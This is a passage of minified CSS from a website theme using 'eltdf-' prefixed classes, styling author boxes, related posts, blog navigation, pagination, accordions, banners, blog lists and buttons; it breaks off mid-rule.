.eltdf-author-description-inner{padding:41px 0 39px;min-height:78px;clear:both}.eltdf-author-description .eltdf-author-description-content{position:relative;padding:0 130px}.eltdf-author-description .eltdf-author-description-image{width:78px;margin:0 auto}.eltdf-author-description .eltdf-author-description-image img{display:block;border-radius:5em}.eltdf-author-description .eltdf-author-description-text-holder{position:relative;padding:4px 0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name{margin:0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name a{color:#fff;font-size:13px;letter-spacing:.5px;text-transform:uppercase}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name a:hover{color:#dfb947}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-email{margin:0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-text{position:relative;display:inline-block;width:100%;vertical-align:middle;font-family:"Titillium Web",serif;font-weight:400;font-size:18px;color:#b4b4b4}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-text>p{margin:17px 0 16px}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons a{position:relative;display:inline-block;vertical-align:middle;padding:0;margin:0 15px 0 0;font-size:12px;color:#b4b4b4}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons a:last-child{margin:0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons a:hover{color:#dfb947}.eltdf-related-posts-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-related-posts-holder .eltdf-related-posts-holder-inner{padding:46px 0 26px}.eltdf-related-posts-holder .eltdf-related-posts-title{margin:0 0 40px}.eltdf-related-posts-holder .eltdf-related-posts-title>*{margin:0}.eltdf-related-posts-holder .eltdf-related-posts-inner{margin:0 -10px}.eltdf-related-posts-holder .eltdf-related-post{position:relative;display:inline-block;float:left;width:25%;margin:0 0 20px;padding:0 13px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-related-posts-holder .eltdf-related-post .eltdf-related-post-image{overflow:hidden;position:relative}.eltdf-related-posts-holder .eltdf-related-post .eltdf-related-post-image a:after{position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.2);content:'';opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.eltdf-related-posts-holder .eltdf-related-post:hover .eltdf-related-post-image a:after{opacity:1}.eltdf-related-posts-holder .eltdf-related-post img{display:block}.eltdf-related-posts-holder .eltdf-related-post h4{margin:21px 0 4px}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:inherit;font-weight:400;letter-spacing:.5px;text-transform:uppercase;color:#b4b4b4}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div:after{position:absolute;top:0;right:4px;content:'/'}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div:last-child{padding:0}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div:last-child:after{display:none}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div a:hover{color:#dfb947}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info a{color:#2d2d2d}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info a:hover{color:#dfb947}.eltdf-column1 .eltdf-related-posts-holder .eltdf-related-post,.eltdf-column2 .eltdf-related-posts-holder .eltdf-related-post{width:33.3333%}.eltdf-blog-single-navigation{position:relative;display:table;width:100%;vertical-align:middle;padding:0;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-single-navigation .eltdf-blog-single-navigation-inner{padding:78px 0 30px}.eltdf-blog-single-navigation .eltdf-blog-single-prev{color:#2d2d2d}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label{margin:0 0 0 10px}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label:after,.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label:before{content:'';position:absolute;left:-10px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-single-navigation .eltdf-blog-single-prev:hover .eltdf-blog-single-nav-label:before{-webkit-transform:translate(-9px,-13px) rotate(-40deg);-moz-transform:translate(-9px,-13px) rotate(-40deg);transform:translate(-9px,-13px) rotate(-40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-prev:hover .eltdf-blog-single-nav-label:after{-webkit-transform:translate(0,3px) rotate(40deg);-moz-transform:translate(0,3px) rotate(40deg);transform:translate(0,3px) rotate(40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-next{color:#2d2d2d}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label{margin:0 10px 0 0}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label:after,.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label:before{content:'';position:absolute;right:-7px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-single-navigation .eltdf-blog-single-next:hover .eltdf-blog-single-nav-label:before{-webkit-transform:translate(0,13px) rotate(40deg);-moz-transform:translate(0,13px) rotate(40deg);transform:translate(0,13px) rotate(40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-next:hover .eltdf-blog-single-nav-label:after{-webkit-transform:translate(0,0) rotate(-40deg);-moz-transform:translate(0,0) rotate(-40deg);transform:translate(0,0) rotate(-40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-nav-label{font-family:"Titillium Web",serif;font-weight:400;text-transform:uppercase;font-size:13px;color:#808285;letter-spacing:.5px;position:relative}.eltdf-blog-single-navigation .eltdf-blog-single-prev{float:left}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label,.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-mark{float:left}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-mark{margin:0 14px 0 0}.eltdf-blog-single-navigation .eltdf-blog-single-next{float:right}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label,.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-mark{float:right}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-mark{margin:0 0 0 14px}.eltdf-single-links-pages{clear:both;margin:20px 0 5px}.eltdf-single-links-pages .eltdf-single-links-pages-inner>a,.eltdf-single-links-pages .eltdf-single-links-pages-inner>span{position:relative;display:inline-block;vertical-align:middle;margin:0 15px 5px 0;font-size:14px;font-weight:700;color:#373737}.eltdf-single-links-pages .eltdf-single-links-pages-inner>a:hover,.eltdf-single-links-pages .eltdf-single-links-pages-inner>span:hover{color:#dfb947}.eltdf-blog-holder .eltdf-pagination .eltdf-pagination-icon{display:none}.eltdf-blog-holder .eltdf-pagination-prev a:hover{color:#2d2d2d}.eltdf-blog-holder .eltdf-pagination-prev span{position:relative;margin:0 0 0 10px}.eltdf-blog-holder .eltdf-pagination-prev span:after,.eltdf-blog-holder .eltdf-pagination-prev span:before{content:'';position:absolute;left:-10px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-holder .eltdf-pagination-prev span:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-holder .eltdf-pagination-prev:hover span:before{-webkit-transform:translate(-9px,-13px) rotate(-40deg);-moz-transform:translate(-9px,-13px) rotate(-40deg);transform:translate(-9px,-13px) rotate(-40deg)}.eltdf-blog-holder .eltdf-pagination-prev:hover span:after{-webkit-transform:translate(0,3px) rotate(40deg);-moz-transform:translate(0,3px) rotate(40deg);transform:translate(0,3px) rotate(40deg)}.eltdf-blog-holder .eltdf-pagination-next a:hover{color:#2d2d2d}.eltdf-blog-holder .eltdf-pagination-next span{position:relative;margin:0 10px 0 0}.eltdf-blog-holder .eltdf-pagination-next span:after,.eltdf-blog-holder .eltdf-pagination-next span:before{content:'';position:absolute;right:-7px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-holder .eltdf-pagination-next span:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-holder .eltdf-pagination-next:hover span:before{-webkit-transform:translate(0,13px) rotate(40deg);-moz-transform:translate(0,13px) rotate(40deg);transform:translate(0,13px) rotate(40deg)}.eltdf-blog-holder .eltdf-pagination-next:hover span:after{-webkit-transform:translate(0,0) rotate(-40deg);-moz-transform:translate(0,0) rotate(-40deg);transform:translate(0,0) rotate(-40deg)}.eltdf-accordion-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-accordion-holder .eltdf-title-holder{position:relative;display:block;color:#373737;text-transform:uppercase;line-height:26px;font-weight:400;letter-spacing:1px;cursor:pointer;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);-webkit-transition:color .2s ease-out,background-color .2s ease-out;-moz-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out}.eltdf-accordion-holder .eltdf-title-holder .eltdf-tab-title{display:block;line-height:inherit;letter-spacing:1px;text-transform:uppercase;color:#373737;font-weight:400}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark{position:absolute;top:50%;left:9px;width:20px;height:18px;font-weight:400;margin:-1px 0 0;font-size:18px;line-height:18px;text-align:center;color:#373737;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span{position:absolute;display:block;width:100%;height:100%;font-size:inherit;line-height:inherit;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span:before{display:block;line-height:inherit}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span.eltdf_icon_minus{opacity:0}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span.eltdf_icon_plus{opacity:1}.eltdf-accordion-holder .eltdf-title-holder.ui-state-active .eltdf-accordion-mark,.eltdf-accordion-holder .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark{color:#fff}.eltdf-accordion-holder .eltdf-title-holder.ui-state-active .eltdf-accordion-mark span.eltdf_icon_minus,.eltdf-accordion-holder .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark span.eltdf_icon_minus{opacity:1}.eltdf-accordion-holder .eltdf-title-holder.ui-state-active .eltdf-accordion-mark span.eltdf_icon_plus,.eltdf-accordion-holder .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark span.eltdf_icon_plus{opacity:0}.eltdf-accordion-holder .eltdf-accordion-content{margin:0}.eltdf-accordion-holder .eltdf-accordion-content p{margin:0}.eltdf-accordion-holder.eltdf-ac-boxed.eltdf-white-skin .eltdf-title-holder{background-color:#fff}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder{margin:15px 0 0;padding:11px 0 11px 40px;background-color:#ebebeb}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder:first-child{margin:0}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder .eltdf-accordion-mark{left:10px}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-active,.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-hover{color:#fff;background-color:#373737}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-active .eltdf-tab-title,.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-hover .eltdf-tab-title{color:#fff}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-content{padding:21px 0 6px}.eltdf-accordion-holder.eltdf-ac-simple{border-bottom:1px solid #ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder{padding:15px 0 15px 37px;border-top:1px solid #ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-active,.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-hover{background-color:#ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-active .eltdf-accordion-mark,.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark{color:#373737}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-accordion-content{border-top:1px solid transparent}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-accordion-content.ui-accordion-content-active{border-color:#ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-accordion-content{padding:21px 0 16px}.eltdf-banner-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden;backface-visibility:hidden}.eltdf-banner-holder .eltdf-banner-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-banner-holder .eltdf-banner-image img{display:block;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);backface-visibility:hidden}.eltdf-banner-holder .eltdf-banner-overlay{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.eltdf-banner-holder .eltdf-banner-text-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.eltdf-banner-holder .eltdf-banner-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:top;padding:7%}@media only screen and (max-width:1200px){.eltdf-banner-holder .eltdf-banner-text-inner{padding:6% 4% 4% 7%}}@media only screen and (max-width:768px){.eltdf-banner-holder .eltdf-banner-text-inner{padding:25px 30px}}.eltdf-banner-holder .eltdf-banner-subtitle{margin:0}.eltdf-banner-holder .eltdf-banner-title{margin:4px 0 0}.eltdf-banner-holder .eltdf-banner-text{margin:14px 0 0;line-height:1em}.eltdf-banner-holder .eltdf-banner-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.eltdf-banner-holder:hover .eltdf-banner-image img{-webkit-transform:scale(1.04);-moz-transform:scale(1.04);transform:scale(1.04)}.eltdf-blog-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.eltdf-blog-list-holder .eltdf-blog-list{position:relative;display:inline-block;height:100%;list-style:none;margin:0;padding:0;vertical-align:top}.eltdf-blog-list-holder .eltdf-blog-list>li{position:relative;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image a,.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image img{display:block}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image a .eltdf-bli-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(54,54,54,.1);opacity:0;-webkit-transition:opacity .35s cubic-bezier(.53,.01,.18,1);-moz-transition:opacity .35s cubic-bezier(.53,.01,.18,1);transition:opacity .35s cubic-bezier(.53,.01,.18,1)}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image a:hover .eltdf-bli-overlay{opacity:1}.eltdf-blog-list-holder .eltdf-bli-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-blog-list-holder .eltdf-item-text-holder{padding:43px 0 19px}.eltdf-blog-list-holder .eltdf-bli-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;clear:both;text-transform:uppercase;letter-spacing:.5px}.eltdf-blog-list-holder .eltdf-bli-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:inherit}.eltdf-blog-list-holder .eltdf-bli-info>div:after{position:absolute;top:0;right:4px;content:'/'}.eltdf-blog-list-holder .eltdf-bli-info>div:last-child{padding:0}.eltdf-blog-list-holder .eltdf-bli-info>div:last-child:after{display:none}.eltdf-blog-list-holder .eltdf-bli-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-blog-list-holder .eltdf-bli-info>div.eltdf-blog-like .eltdf-like i{margin:0 5px 0 0}.eltdf-blog-list-holder .eltdf-bli-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-blog-list-holder .eltdf-bli-info>div a:hover{color:#dfb947}.eltdf-blog-list-holder .eltdf-bli-title{margin:0;font-size:20px;color:#363636}.eltdf-blog-list-holder .eltdf-bli-title a{color:inherit}.eltdf-blog-list-holder .eltdf-bli-excerpt-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:22px 0 0}.eltdf-blog-list-holder .eltdf-bli-excerpt{position:relative;display:inline;vertical-align:top;margin:0}.eltdf-blog-list-holder .eltdf-bli-excerpt:after{content:'...'}.eltdf-blog-list-holder .eltdf-single-tags-holder{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags{display:inline-block;vertical-align:middle}.eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags a{display:inline-block;vertical-align:top;margin:0 0 0 3px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;font-style:italic;color:#2d2d2d}.eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags a:hover{color:#dfb947}.eltdf-blog-list-holder .eltdf-single-tags-holder.eltdf-list-tags .eltdf-tags{margin:11px 0 0}.eltdf-blog-list-holder .eltdf-bli-read-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0 0;text-transform:uppercase}.eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn{font-size:13px;font-family:"Titillium Web",serif;font-weight:400;color:#aaa;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-blog-list-holder .eltdf-bli-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 20px;text-align:center;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-list-no-space .eltdf-blog-list{margin:0}.eltdf-blog-list-no-space .eltdf-blog-list>li{padding:0 0;margin:0 0 0}.eltdf-blog-list-tiny-space .eltdf-blog-list{margin:0 -5px}.eltdf-blog-list-tiny-space .eltdf-blog-list>li{padding:0 5px;margin:0 0 10px}.eltdf-blog-list-small-space .eltdf-blog-list{margin:0 -10px}.eltdf-blog-list-small-space .eltdf-blog-list>li{padding:0 10px;margin:0 0 20px}.eltdf-blog-list-normal-space .eltdf-blog-list{margin:0 -15px}.eltdf-blog-list-normal-space .eltdf-blog-list>li{padding:0 15px;margin:0 0 30px}.eltdf-blog-list-columns-1 .eltdf-blog-list>li,.eltdf-blog-list-columns-1 .eltdf-blog-masonry-grid-sizer{width:100%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-1 .eltdf-blog-list>li:nth-child(1n+1),.eltdf-blog-list-columns-1 .eltdf-blog-masonry-grid-sizer:nth-child(1n+1){clear:both}}.eltdf-blog-list-columns-2 .eltdf-blog-list>li,.eltdf-blog-list-columns-2 .eltdf-blog-masonry-grid-sizer{width:50%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-2 .eltdf-blog-list>li:nth-child(2n+1),.eltdf-blog-list-columns-2 .eltdf-blog-masonry-grid-sizer:nth-child(2n+1){clear:both}}.eltdf-blog-list-columns-3 .eltdf-blog-list>li,.eltdf-blog-list-columns-3 .eltdf-blog-masonry-grid-sizer{width:33.3333333333%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-3 .eltdf-blog-list>li:nth-child(3n+1),.eltdf-blog-list-columns-3 .eltdf-blog-masonry-grid-sizer:nth-child(3n+1){clear:both}}.eltdf-blog-list-columns-4 .eltdf-blog-list>li,.eltdf-blog-list-columns-4 .eltdf-blog-masonry-grid-sizer{width:25%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-4 .eltdf-blog-list>li:nth-child(4n+1),.eltdf-blog-list-columns-4 .eltdf-blog-masonry-grid-sizer:nth-child(4n+1){clear:both}}.eltdf-blog-list-holder.eltdf-standard .eltdf-blog-list>li{float:left}.eltdf-blog-list-holder.eltdf-standard .eltdf-blog-list .eltdf-bli-image{overflow:hidden}.eltdf-blog-list-holder.eltdf-standard .eltdf-blog-list .eltdf-bli-image img{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform}.eltdf-blog-list-holder.eltdf-standard .eltdf-item-text-holder{padding:30px 0 19px}.eltdf-blog-list-holder.eltdf-standard .eltdf-bli-title{margin-top:3px}.eltdf-blog-list-holder.eltdf-standard .eltdf-bli-excerpt-holder{margin:8px 0 0}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-load-more-holder{margin:0}.eltdf-blog-list-holder.eltdf-boxed .eltdf-blog-list>li{float:left}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-image{overflow:hidden}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-image img{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform}.eltdf-blog-list-holder.eltdf-boxed .eltdf-item-text-holder{padding:30px 42px 31px;background-color:#fbfbfb}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-title{margin:3px 0 0}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div{font-size:13px;color:#dfb947}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener{color:#dfb947}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>i,.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>span{color:inherit}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover{color:#373737}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div a:hover{color:#373737}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-excerpt-holder{margin:8px 0 0}.eltdf-blog-list-holder.eltdf-masonry{transition:none!important;overflow:visible!important}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-load-more-holder{margin:0}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list{clear:both;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list>li{position:relative;display:inline-block;vertical-align:top;z-index:100}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list .eltdf-bli-image{overflow:hidden}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list .eltdf-bli-image img{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform}.eltdf-blog-list-holder.eltdf-masonry .eltdf-item-text-holder{padding:35px 40px 36px;background-color:#fbfbfb}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-title{margin:6px 0 0}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div{font-size:13px;color:#dfb947}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener{color:#dfb947}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>i,.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>span{color:inherit}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover{color:#373737}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div a:hover{color:#373737}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-excerpt-holder{margin:14px 0 0}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-masonry-grid-gutter{width:0}.eltdf-blog-list-holder.eltdf-simple>ul{clear:both}.eltdf-blog-list-holder.eltdf-simple>ul>li{position:relative;display:inline-block;vertical-align:middle}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-image{display:table-cell;vertical-align:top;width:84px;padding:0 15px 0 0}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-image img{display:block;border-radius:100%}.eltdf-blog-list-holder.eltdf-simple .eltdf-item-text-holder{display:table-cell;vertical-align:middle;padding:0}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-title{margin:0 0 2px}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-info>div{font-family:inherit;font-size:12px;font-style:normal}.eltdf-blog-list-holder.eltdf-classic ul{clear:both}.eltdf-blog-list-holder.eltdf-classic ul>li{display:inline-block;vertical-align:middle}.eltdf-blog-list-holder.eltdf-classic .eltdf-item-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0}.eltdf-blog-list-holder.eltdf-classic .eltdf-bli-title{display:block;margin:-2px 0 0}.eltdf-bli-loading{position:relative;display:none;width:100%;margin:40px 0 20px;color:#373737;font-size:16px;font-weight:400;text-align:center}.eltdf-bli-loading.eltdf-showing{display:block}.eltdf-bli-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#373737;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;-moz-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.eltdf-bli-loading .eltdf-bli-loading-bounce1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;animation-delay:-.32s}.eltdf-bli-loading .eltdf-bli-loading-bounce2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@-moz-keyframes sk-bouncedelay{0%,100%,80%{-moz-transform:scale(0)}40%{-moz-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.eltdf-btn{position:relative;display:inline-block;outline:0;padding:16px 43px 17px;font-family:"Titillium Web",serif;font-size:14px;line-height:19px;letter-spacing:1px;text-transform:uppercase;font-weight:600;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:0}.eltdf-btn.eltdf-btn-simple{padding:0!important;color:#2d2d2d;background-color:transparent;border:0;vertical-align:middle}.eltdf-btn.eltdf-btn-simple .eltdf-btn-text{display:inline-block;vertical-align:middle}.eltdf-btn.eltdf-btn-simple .eltdf-btn-text:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-btn.eltdf-btn-simple:hover 